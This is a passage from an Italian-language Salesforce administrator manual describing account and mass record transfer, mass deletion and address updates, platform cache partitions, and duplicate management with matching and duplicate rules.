- **•** Se l'utente è il titolare di un account Portale Clienti e desidera trasferire l'account, potrà trasferirlo a qualsiasi utente che abbia il suo stesso ruolo senza che siano necessarie autorizzazioni speciali. Un account del Portale Clienti non può essere trasferito a un utente con un ruolo di livello superiore o inferiore.
- **•** Gli account partner possono essere trasferiti solo agli utenti dotati dell'autorizzazione "Gestisci utenti esterni".
- **•** Per trasferire un account del portale con utenti del Portale Clienti e del Portale partner, è necessario disporre dell'autorizzazione "Gestisci utenti".
- **•** Non è possibile assegnare un account con utenti del Portale Clienti a un titolare che è utente partner.

### VEDERE ANCHE:

[Trasferimento globale di record](#page-721-0)

## <span id="page-721-0"></span>Trasferimento globale di record

Utilizzare lo strumento di trasferimento globale per trasferire più account, lead, contratti di servizio e oggetti personalizzati da un utente all'altro.



Nota: per trasferire eventuali record di cui non si è titolari, è necessario disporre delle autorizzazioni utente richieste e dell'accesso di condivisione lettura per i record.

- **1.** Da Imposta, immettere *Trasferimento globale record* nella casella Ricerca veloce, quindi selezionare **Trasferimento globale record**.
- **2.** Fare clic sul link per il tipo di record da trasferire.
- **3.** Se si desidera, specificare il nome del titolare del record esistente nel campo Trasferisci da. Per i lead, è possibile trasferire da utenti o aree di attesa.
- **4.** Nel campo Trasferisci a, digitare il nome del nuovo titolare del record. Per i lead, è possibile trasferire a utenti o aree di attesa.
- **5.** Se l'organizzazione utilizza divisioni, selezionare la casella di controllo Cambia divisione... per impostare la divisione di tutti i record trasferiti sulla divisione predefinita del nuovo titolare.
- **6.** Quando si trasferiscono account, è possibile:
	- **•** Selezionare Trasferisci le opportunità aperte non appartenenti al titolare dell'account esistente per trasferire le opportunità aperte di cui sono titolari altri utenti associati all'account.
	- **•** Selezionare Trasferisci opportunità chiuse per trasferire le opportunità chiuse associate all'account. Tale opzione si applica solo alle opportunità chiuse di proprietà del titolare dell'account; le opportunità chiuse di proprietà di altri utenti non vengono modificate.
	- **•** Selezionare Trasferisci i casi aperti appartenenti al titolare dell'account esistente per trasferire i casi aperti di cui è titolare il titolare dell'account esistente e che sono associati all'account.
	- **•** Selezionare Trasferisci casi chiusi per trasferire i casi chiusi di cui è titolare il titolare dell'account esistente e che sono associati all'account.
	- **•** Selezionare Mantieni team account per mantenere il team account esistente associato all'account. Deselezionare questa casella di controllo per rimuovere il team account esistente associato all'account.
	- **•** Selezionare Mantieni team opportunità su tutte le opportunità per mantenere il team esistente sulle opportunità associate a questo account. Tutte le ripartizioni delle opportunità vengono mantenute e le percentuali di ripartizione assegnate al titolare precedente vengono trasferite al nuovo titolare. Se questa casella non è selezionata, tutti i membri del team opportunità e le ripartizioni vengono eliminati quando l'opportunità viene trasferita.



Nota: Se si trasferiscono opportunità chiuse, il team opportunità viene mantenuto, indipendentemente da questa impostazione.

- **7.** Inserire i criteri di ricerca che devono essere rispettati dai record da trasferire.
- **8.** Fare clic su **Trova**.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

Account, Contratti di servizio e Lead non sono disponibili nella versione **Database.com Edition**.

## AUTORIZZAZIONI UTENTE

Per eseguire un trasferimento globale di account e contratti di servizio:

**•** "Trasferisci record" E

> "Modifica" per il tipo di oggetto

E

"Trasferisci lead"

Per eseguire un trasferimento globale di oggetti personalizzati:

**•** "Trasferisci record" E

> "Modifica" per il tipo di oggetto

Per trasferire globalmente i lead:

**•** "Trasferisci lead" o "Trasferisci record"

E

"Modifica" per i lead

**9.** Selezionare la casella di controllo accanto ai record da trasferire. Se si desidera, selezionare la casella nell'intestazione di colonna per selezionare tutti i record correntemente visualizzati.

Nota: se vengono trovati record duplicati, è necessario selezionare solo uno dei record per il trasferimento. Il trasferimento di record duplicati genera un errore.

I record duplicati possono essere visualizzati se si filtrano i lead in base allo Stato membro campagna e un lead corrispondente ha lo stesso stato membro della campagna su più campagne. Ad esempio, se si specifica *Stato membro campagna uguale a Inviato* e un lead corrispondente, denominato John Smith, ha lo stato Inviato su due campagne, il suo record verrà visualizzato due volte.

### **10.** Fare clic su **Trasferisci**.

#### VEDERE ANCHE:

[Panoramica sul trasferimento di record](#page-719-0)

# Eliminazione di più record e rapporti

È possibile eliminare più rapporti o record contemporaneamente.

I tipi di record per i quali è possibile effettuare l'eliminazione globale includono casi, soluzioni, account, referenti, lead, prodotti e attività.

Di seguito sono riportate alcune situazioni in cui può essere utile procedere all'eliminazione globale.

- **•** Sono stati individuati più rapporti che non vengono più utilizzati e si desidera alleggerire l'elenco dei rapporti sulla scheda Rapporti.
- **•** Sono stati importati i lead dell'organizzazione in modo non corretto e si desidera ricominciare.
- **•** Un utente che ha recentemente lasciato l'organizzazione possedeva referenti che erano duplicati di dati di altri utenti e si desidera eliminare tali referenti duplicati.
- L'organizzazione era solita inserire i lead come referenti con il campo Tipo impostato su "Cliente potenziale". Si desidera ora convertire tali account in lead.
	- Suggerimento: esequire un rapporto di tali account, esportarlo in Excel e quindi utilizzare la procedura guidata Importa lead dell'organizzazione per importare i dati come lead. Quindi, utilizzando l'eliminazione globale, selezionare "Account" come tipo di record da eliminare e specificare "Tipo uguale a Cliente potenziale" per individuare tutti gli account da eliminare.
- **•** Si desidera eliminare tutti i lead che sono stati convertiti per la propria organizzazione. Selezionare il tipo di record lead, immettere "Convertito uguale a 1" come criterio di ricerca e quindi scegliere Cerca.
- **•** Si desidera ripulire i lead generati dal Web che sono stati creati in modo non corretto, oppure eliminare account e referenti con i quali non si hanno più rapporti.
- **1.** Si consiglia di eseguire un rapporto per archiviare le informazioni. Sarebbe inoltre opportuno eseguire un'esportazione settimanale dei propri dati; vedere [Esportazione di dati di backup](#page-716-0) a pagina 711.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

Questa funzionalità è disponibile solo nella versione **Database.com Edition** mediante API. È possibile solo effettuare l'eliminazione globale dei record di oggetti personalizzati nella versione **Database.com Edition**.

## AUTORIZZAZIONI UTENTE

Per eliminare globalmente dati:

- **•** "Modifica tutti i dati"
- **2.** Da Imposta, immettere *Eliminazione globale record* nella casella Ricerca veloce, quindi selezionare **Eliminazione globale record** e fare clic sul link del tipo di record da eliminare.
- **3.** Rivedere le informazioni che verranno eliminate con i record.
- **4.** Specificare le condizioni che devono essere soddisfatte dagli elementi selezionati, ad esempio "Stato uguale California".
- **5.** Se si eliminano gli account, specificare se si desidera eliminare gli account con opportunità chiuse/conseguite allegate o con opportunità allegate di cui sono titolari altri utenti.
- **6.** Se si eliminano i prodotti, selezionare **Archiviare prodotti che hanno voci associate nelle opportunità** se si desidera eliminare anche i prodotti che si trovano nelle opportunità.

Selezionare questa opzione per:

- **•** Eliminare i prodotti che non si trovano nelle opportunità e spostarli nel Cestino.
- **•** Archiviare i prodotti che si trovano nelle opportunità. Tali prodotti non vengono spostati nel Cestino e non possono essere recuperati.
- **7.** Scegliere **Cerca** per trovare i record corrispondenti e selezionare gli elementi da eliminare. Se si desidera, selezionare la casella nell'intestazione di colonna per selezionare tutti i record correntemente visualizzati.
- **8.** Per eliminare i record in modo permanente, selezionare Eliminazione permanente dei record.

Importante: se si seleziona questa opzione non è più possibile ripristinare i record selezionati dal Cestino.

**9.** Fare clic su **Elimina**.

### VEDERE ANCHE:

<span id="page-723-0"></span>[Note sull'utilizzo dell'eliminazione globale](#page-723-0) [Annullamento di un'importazione](#page-661-0)

# Note sull'utilizzo dell'eliminazione globale

Quando si utilizza l'eliminazione globale, prestare attenzione ai seguenti punti:

## Note generali sull'eliminazione globale

- **•** È possibile eliminare un massimo di 250 elementi alla volta.
- **•** Quando si elimina un record, vengono eliminati anche i record associati visualizzati negli elenchi correlati del record specificato.
- **•** È possibile procedere all'eliminazione globale unicamente dei rapporti presenti nelle cartelle rapporti pubbliche.
- **•** Non è possibile effettuare l'eliminazione globale di record allegati a cruscotti digitali, pianificati o utilizzati nelle istantanee dei rapporti.

# Note sull'eliminazione globale per i team vendite

- **•** Non è possibile eliminare account partner che possiedono utenti partner.
- **•** Non è possibile eliminare, ma solo archiviare, i prodotti nelle opportunità.
- **•** Quando si effettua l'eliminazione globale di prodotti, vengono eliminate anche tutte le relative voci del listino prezzi.
- **•** Quando si eliminano attività, vengono eliminate anche tutte le attività archiviate che soddisfano le condizioni.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni

Questa funzionalità è disponibile solo nella versione **Database.com Edition** mediante API. È possibile solo effettuare l'eliminazione globale dei record di oggetti personalizzati nella versione **Database.com Edition**.

## AUTORIZZAZIONI UTENTE

Per eliminare globalmente dati:

**•** "Modifica tutti i dati"

- **•** Quando si eliminano attività, gli incontri richiesti non vengono inclusi nell'eliminazione globale finché non vengono confermati e automaticamente convertiti in eventi.
- **•** Quando si eliminano eventi ricorrenti, i relativi eventi secondari non vengono visualizzati nell'elenco dei possibili elementi da eliminare, ma vengono eliminati.

## Note sull'eliminazione globale per i team di assistenza

- **•** Non è possibile eliminare account e referenti associati a casi.
- **•** Non è possibile eliminare i referenti abilitati per Self-Service e gli account associati.
- **•** L'eliminazione di una soluzione principale non elimina le soluzioni tradotte associate. Ogni soluzione tradotta diventa invece una soluzione principale.
- **•** L'eliminazione di una soluzione tradotta rimuove l'associazione alla relativa soluzione principale.

# Aggiornamento globale degli indirizzi

Quando i dati sono coerenti, i rapporti e le metriche correlate sono più precisi e facili da capire. Ad esempio, utilizzare abbreviazioni diverse per un paese può alterare i dati. Per rendere coerenti gli indirizzi, è possibile aggiornare una alla volta le informazioni relative a paese e provincia nei campi esistenti.

È possibile aggiornare globalmente gli indirizzi in referenti, contratti e lead.

- Suggerimento: Per garantire la coerenza dei dati nei nuovi record, è consigliabile utilizzare gli elenchi di selezione provincia e paese.
- **1.** Da Imposta, immettere *Aggiornamento globale indirizzi* nella casella Ricerca veloce, quindi selezionare **Aggiornamento globale indirizzi**.
- **2.** Selezionare **Paesi** o **Stato/Provincia**. Se si sceglie Stato/Provincia, immettere il paese in cui si desidera aggiornare lo stato o la provincia.
- **3.** Fare clic su **Avanti**.
- **4.** Selezionare i valori da aggiornare e fare clic su **Aggiungi**. La casella Valori selezionati contiene i valori da aggiornare.

Nella casella Valori disponibili vengono visualizzati i valori indirizzo trovati nei record esistenti. Per trovare altri indirizzi da aggiornare, immettere interamente o parzialmente il valore desiderato e fare clic su **Trova**.

Se l'organizzazione dispone di una gran quantità di dati, invece di utilizzare la casella Valori disponibili, immettere i valori esistenti da aggiornare nell'area di testo. Separare ciascun valore con una nuova riga.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

## AUTORIZZAZIONI UTENTE

Per aggiornare globalmente gli indirizzi:

**•** "Modifica tutti i dati"

Per aggiornare globalmente gli indirizzi dei contratti:

**•** "Modifica tutti i dati"

E

"Attiva contratti"

**5.** Nel campo **Sostituisci valori selezionati con** immettere il valore con cui sostituire i dati indirizzo specificati e fare clic su **Avanti**. Se l'organizzazione dispone di una gran quantità di dati, il campo è denominato **Sostituisci valori immessi con**.

Vengono visualizzati il numero e il tipo di record indirizzo da aggiornare. Se si utilizzano grandi quantità di dati, verranno visualizzati solo i valori da aggiornare.

**6.** Fare clic su **Sostituisci** per aggiornare i valori.

VEDERE ANCHE:

[Elenchi di selezione Provincia e Paese](#page-359-0)

# Domande frequenti sulla scalabilità

- **•** [Quanto è scalabile Salesforce?](#page-725-0)
- **•** [Si verificano problemi di prestazioni con l'aumento della base di abbonati di Salesforce?](#page-725-1)

### VEDERE ANCHE:

[Posso eseguire il backup automatico dei dati in Salesforce?](#page-18-0)

# <span id="page-725-0"></span>Quanto è scalabile Salesforce?

<span id="page-725-1"></span>Il servizio è in grado di adeguarsi anche ai team più numerosi. L'architettura su cui si basa è infatti stata progettata per gestire milioni di utenti. Possiamo adeguare la nostra capacità rapidamente in base alle richieste dei clienti.

# Si verificano problemi di prestazioni con l'aumento della base di abbonati di Salesforce?

No. Poiché siamo molto attenti alle prestazioni, il servizio è progettato per essere scalabile e permetterci così di anticipare costantemente le esigenze dei clienti. La nostra architettura ci consente di aggiungere facilmente server Web e di applicazioni per servire un maggior numero di utenti. L'architettura del sistema ci permette inoltre di aggiungere altri server di database in caso di aumento degli utenti. Inoltre, la struttura che ospita i nostri server ci garantisce una determinata larghezza di banda, che possiamo aumentare in funzione delle esigenze.

# Cache di Force.com Platform

# Definizione delle partizioni per i dati inseriti nella cache con la cache piattaforma di Force.com

Le partizioni consentono di ottimizzare le prestazioni distribuendo lo spazio della cache nel modo più appropriato per l'organizzazione. È possibile inserire i dati nelle partizioni designate nella cache per assicurarsi che non vengano sovrascritti da altre applicazioni o da dati di minore importanza. Le partizioni dell'organizzazione possono essere create e gestite in modo dichiarativo tramite lo strumento Partizione cache piattaforma in Imposta.

Le partizioni sono parte integrante dell'API e la funzionalità della cache dipende da esse. Per utilizzare la cache piattaforma di Force.com, è necessario disporre di almeno una partizione. Ogni partizione

ha un segmento di cache sessione e uno di cache organizzazione. Ogni segmento di cache ha una propria capacità e propri attributi TTL (Time To Live) e utilizza un algoritmo LRU.

Utilizzare lo strumento Partizione cache piattaforma per:

- **•** Creare o rimuovere le partizioni organizzazione.
- **•** Assegnare la capacità della cache sessione e della cache organizzazione di ogni partizione in modo da bilanciare le prestazioni tra le applicazioni.
- **•** Visualizzare un'istantanea di tutte le partizioni della cache con i valori della capacità corrente e della capacità totale.
- **•** Visualizzare i dettagli relativi a ogni partizione.
- **•** Impostare ogni partizione come partizione predefinita, ad esempio per utilizzarla tramite metodi statici.

## EDIZIONI

Disponibile nelle versioni: **Enterprise Edition**, **Unlimited Edition**

Per prima cosa creare almeno una partizione e assegnare la capacità di cache ai segmenti di cache sessione e cache organizzazione della partizione. È possibile distribuire lo spazio della cache organizzazione nel numero desiderato di partizioni. Le assegnazioni di cache sessione e organizzazione possono essere zero o maggiori di cinque e devono essere numeri interi. La somma di tutte le assegnazioni di partizioni, inclusa la partizione predefinita, è uguale all'assegnazione totale della cache piattaforma. La capacità totale assegnata di tutti i segmenti di cache deve essere uguale o inferiore alla capacità complessiva dell'organizzazione.

È possibile avere una sola partizione predefinita, ma si può definire qualsiasi partizione come partizione predefinita. Quando la capacità della partizione predefinita è stata tutta utilizzata ed è uguale a zero, non sarà possibile creare altre partizioni. Se una partizione non ha capacità residua, le operazioni di cache non vengono eseguite e non vengono restituiti errori.

Quando si eseguono operazioni nella cache all'interno della partizione predefinita, è possibile omettere il nome della partizione dalla chiave.

Nota: se il codice della cache piattaforma si riferisce a un pacchetto, si consiglia di non utilizzare la partizione predefinita nel pacchetto. Fare invece riferimento a una partizione non predefinita per il pacchetto.

Visualizzare l'assegnazione della capacità dell'organizzazione nella pagina Partizione cache piattaforma. Per accedere allo strumento Partizione in Imposta, immettere *Cache piattaforma* nella casella Ricerca veloce, quindi selezionare **Cache piattaforma**.

Per impostazione predefinita, i calcoli della capacità vengono eseguiti ogni cinque minuti. Per assicurarsi di visualizzare i valori più aggiornati di capacità e assegnazione, fare clic su **Ricalcola**.

### VEDERE ANCHE:

[Force.com Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/)

# <span id="page-726-0"></span>Gestione dei record duplicati

# Gestione dei duplicati

Gestire i propri dati in modo che siano sempre puliti e accurati è una delle cose più importanti se si desidera fare in modo che l'organizzazione utilizzi al meglio Salesforce. Utilizzare la funzione di gestione dei duplicati di Data.com per stabilire se e quando consentire agli utenti di creare record duplicati in Salesforce, personalizzare la logica utilizzata per identificare i duplicati e creare rapporti sui duplicati che vengono salvati dagli utenti.

Nota: la gestione dei duplicati utilizza la tecnologia Data.com ma non richiede una licenza Data.com.

Dopo aver impostato la gestione dei duplicati, attenersi alle istruzioni fornite di seguito.

**•** Quando un utente tenta di salvare un nuovo record, il record viene prima confrontato con i record Salesforce esistenti per identificare eventuali duplicati (1). I criteri utilizzati per confrontare i record e identificare i possibili duplicati vengono definiti da una regola di corrispondenza. Quindi, viene restituito un elenco di possibili duplicati (2). Ciò che accade quando il record salvato viene

identificato come possibile duplicato dipende da ciò che è stato definito nella regola di duplicazione (3). Ad esempio, la regola di duplicazione può impedire agli utenti di salvare il possibile record duplicato o consentire comunque il salvataggio. Le opzioni Blocco e Consenti includono un avviso, che indica agli utenti il motivo per cui non possono salvare il record e ciò che devono fare. L'opzione Consenti include la possibilità di creare un rapporto sui record duplicati.

**•** Quando un utente tenta di salvare un record modificato, viene eseguito prima un controllo del record per verificare se l'utente ha modificato il valore di un campo di regola di corrispondenza. In caso affermativo, il processo di gestione dei duplicati esegue le operazioni descritte per i nuovi record. In caso negativo, non viene eseguita alcuna azione e i duplicati non vengono rilevati.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience



Per un elenco dei limiti, vedere [Limiti della gestione dei duplicati](#page-5522-0) a pagina 5517.

### VEDERE ANCHE:

<span id="page-727-0"></span>[Concetti di Gestione dei duplicati](#page-727-0) [Impostazione della Gestione dei duplicati in Salesforce](#page-732-0) [Riferimento per le regole di corrispondenza](#page-736-0)

# Concetti di Gestione dei duplicati

Per configurare più efficacemente la Gestione dei duplicati di Data.com, è importante comprendere alcuni concetti chiave.

### IN QUESTA SEZIONE:

#### [Regole di duplicazione](#page-728-0)

Le regole di duplicazione vengono utilizzate per stabilire se e quando gli utenti possono salvare record duplicati in Salesforce.

### [Regole di corrispondenza](#page-728-1)

Le regole di corrispondenza vengono utilizzate per identificare i record duplicati in Salesforce.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

### [Insiemi di record duplicati](#page-729-0)

È possibile visualizzare un elenco di record duplicati, raggruppati in insiemi duplicati, facendo clic sulla scheda Insiemi di record duplicati. Per eseguire questa operazione, l'organizzazione deve utilizzare l'azione rapporto con le relative regole di duplicazione.

### [Registri errori duplicati](#page-730-0)

Se l'organizzazione utilizza la Gestione dei duplicati Data.com, è possibile visualizzare qualsiasi errore di sistema che impedisca l'esecuzione delle regole di duplicazione o di corrispondenza.

### [Come la gestione della duplicazione influenza gli utenti](#page-730-1)

Quando sono state create e attivate le regole di duplicazione e gli utenti cercano di salvare un record che è stato identificato come un possibile duplicato, agli utenti verranno fornite indicazioni in merito a come procedere. Verrà visualizzato quanto segue.

## <span id="page-728-0"></span>Regole di duplicazione

Le regole di duplicazione vengono utilizzate per stabilire se e quando gli utenti possono salvare record duplicati in Salesforce.

Le regole di duplicazione indicano a Salesforce quale azione intraprendere quando un utente tenta di creare un record duplicato. Ogni regola di duplicazione necessita di almeno una regola di corrispondenza per identificare quali record esistenti sono possibili duplicati.

È possibile configurare la regola di duplicazione in modo tale da eseguire un'azione quando viene creato un nuovo record e quando viene modificato un record già esistente. Tuttavia, la regola funzionerà per i record modificati solo se i campi da modificare sono inclusi nella regola di corrispondenza associata.

Esempio: La regola di duplicazione può impedire agli utenti di salvare i record che sono stati identificati come possibili duplicati oppure consentire loro di salvarli in ogni caso. Le opzioni Blocco e Consenti includono un avviso, che indica agli utenti il motivo per cui non possono salvare il record e ciò che devono fare. L'opzione Consenti include la possibilità di creare un rapporto sui record duplicati.

### <span id="page-728-1"></span>VEDERE ANCHE:

[Creazione o modifica di regole di duplicazione](#page-733-0) [Gestione dei duplicati](#page-726-0)

## Regole di corrispondenza

Le regole di corrispondenza vengono utilizzate per identificare i record duplicati in Salesforce.

## Guarda il video: [Understanding Matching Rules](http://salesforce.vidyard.com/watch/PdYJPLbTqiI-kCXlWrr32w) (4:32)

Una regola di corrispondenza è costituita da singoli campi riuniti in un'equazione. Ogni campo contiene criteri di corrispondenza che indicano alla regola in che modo confrontare i campi e quali condizioni è necessario soddisfare affinché un campo specifico venga considerato una corrispondenza.

Dopo l'attivazione di una regola di corrispondenza, vengono automaticamente create una o più chiavi di corrispondenza da applicare ai record esistenti. Noto anche come indicizzazione, questo processo ottimizza le prestazioni e restituisce un gruppo di candidati più pertinenti per la corrispondenza poiché la regola cerca i duplicati solo tra i record che hanno la stessa chiave di corrispondenza.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Quando è attiva, la regola di corrispondenza confronta ogni campo con il campo corrispondente nei record esistenti che condividono le stesse chiavi di corrispondenza e utilizza i criteri di corrispondenza per determinare in che misura i campi, e quindi i record, corrispondono.

Esempio: Una regola di corrispondenza semplice può specificare che se i valori Email e Telefono di due record corrispondono esattamente, sono possibili duplicati. Oppure è possibile utilizzare diversi metodi di corrispondenza "fuzzy" per confrontare i campi.

Utilizzare le regole di corrispondenza con le regole di duplicazione per stabilire se e quando consentire agli utenti di creare record duplicati in Salesforce.

È possibile utilizzare le regole di corrispondenza standard o creare una propria regola di corrispondenza personalizzata. Si consiglia di utilizzare le regole di corrispondenza standard, in quanto sono state accuratamente ideate al fine di restituire il migliore insieme possibile di corrispondenze.

VEDERE ANCHE:

<span id="page-729-0"></span>[Creazione o modifica delle regole di corrispondenza personalizzate](#page-734-0) [Riferimento per le regole di corrispondenza](#page-736-0)

# Insiemi di record duplicati

È possibile visualizzare un elenco di record duplicati, raggruppati in insiemi duplicati, facendo clic sulla scheda Insiemi di record duplicati. Per eseguire questa operazione, l'organizzazione deve utilizzare l'azione rapporto con le relative regole di duplicazione.

Quando un utente salva un record identificato come duplicato da una regola di duplicazione mediante l'azione rapporto:

- **•** Il record salvato e tutti i suoi duplicati, fino a un massimo di 100, verranno assegnati a un insieme di record duplicati nuovo o esistente.
- **•** Il record salvato e ognuno dei suoi duplicati verranno elencati come elementi di record duplicati nell'insieme di record duplicati.
- **•** Se la regola di duplicazione è configurata in modo da trovare i duplicati tra gli oggetti, tutti i duplicati rilevati verranno indicati come elementi di record duplicati nell'insieme di record duplicati.

Gli insiemi di record duplicati e gli elementi di record duplicati possono essere utilizzati per effettuare le operazioni indicate di seguito.

- **•** [Creare tipi di rapporto personalizzati](#page-735-0)
- **•** Creare campi personalizzati
- **•** Scrivere regole di convalida, trigger e regole di flusso di lavoro
- **•** Modificare i campi che possono essere visualizzati sui rispettivi layout di pagina

Quando si utilizzano gli insiemi di record duplicati, tenere presenti alcuni fattori.

- **•** Per impostazione predefinita, gli insiemi di record duplicati sono visibili solo agli amministratori, ma l'amministratore può concedere la visibilità agli altri utenti.
- **•** Se un lead viene identificato come duplicato ma convertito prima che venga creato l'insieme di record duplicati, il lead convertito non verrà incluso in un insieme duplicato.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

# <span id="page-730-0"></span>Registri errori duplicati

Se l'organizzazione utilizza la Gestione dei duplicati Data.com, è possibile visualizzare qualsiasi errore di sistema che impedisca l'esecuzione delle regole di duplicazione o di corrispondenza.

Da Imposta, immettere *Registri errori duplicati* nella casella Ricerca veloce, quindi selezionare **Registri errori duplicati**. Da qui è possibile visualizzare gli eventuali errori che si sono verificati. I registri errori vengono eliminati dopo 90 giorni.

Esempio: Di seguito sono riportati alcuni scenari che potrebbero generare un errore sul registro.

- **•** Il motore utilizzato per le corrispondenze "fuzzy" è temporaneamente indisponibile. Pertanto, le eventuali regole di corrispondenza che contengono metodi di corrispondenza "fuzzy" non verranno eseguite.
- **•** L'azione Rapporto sulle regole di duplicazione non riesce in quanto il sistema non è in grado di creare un insieme di record duplicati.

# <span id="page-730-1"></span>Come la gestione della duplicazione influenza gli utenti

Quando sono state create e attivate le regole di duplicazione e gli utenti cercano di salvare un record che è stato identificato come un possibile duplicato, agli utenti verranno fornite indicazioni in merito a come procedere. Verrà visualizzato quanto segue.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

**Lead Owner** 



- **•** Tutte le regole di duplicazione includono un messaggio generato dal sistema (1) che indica all'utente il numero dei possibili duplicati rilevati. Il numero dei possibili duplicati comprende solo i record a cui l'utente ha accesso, anche se la protezione a livello di record della regola di duplicazione è stata impostata su *Ignora regole di condivisione*. L'opzione *Ignora regole di condivisione* indica alla regola di corrispondenza associata di confrontare tutti i record, indipendentemente dall'accesso dell'utente. Se l'utente non ha accesso a nessuno dei record identificati come possibili duplicati, questo messaggio indicherà solo la presenza di duplicati e il numero dei duplicati non viene incluso. I possibili duplicati visualizzati nell'elenco includono solo i record a cui è possibile accedere.
- **•** Se la regola di duplicazione contiene un avviso, questo verrà visualizzato sotto il messaggio generato dal sistema (2).
